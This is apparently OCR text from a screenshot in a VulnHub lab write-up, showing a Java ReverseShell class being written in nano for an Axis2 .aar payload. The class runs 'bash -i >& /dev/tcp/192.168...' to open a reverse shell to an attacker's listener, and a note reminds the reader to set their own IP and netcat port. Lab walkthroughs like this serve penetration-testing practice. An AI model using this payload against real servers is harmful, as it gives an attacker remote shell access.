 GNU nano 7.2 ReverseShell.java *
public class ReverseShell {
// generated from https://www.revshells.com/
public static void revshell(String[] args) {
Process p;
try {
p = Runtime.getRuntime().exec("bash -c $@|bash 0 echo bash -i >& /dev/tcp/192.168>
p.waitFor();
p.destroy();
} catch (Exception e) {}
}
}
Note: Remember to change your own IP address and netcat listener port.
(kali㉿kali)-[~/vulnhub_machine/axis2-aar-reverse-shell]
$ nano ReverseShell.java
Create a directory called META-INF
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line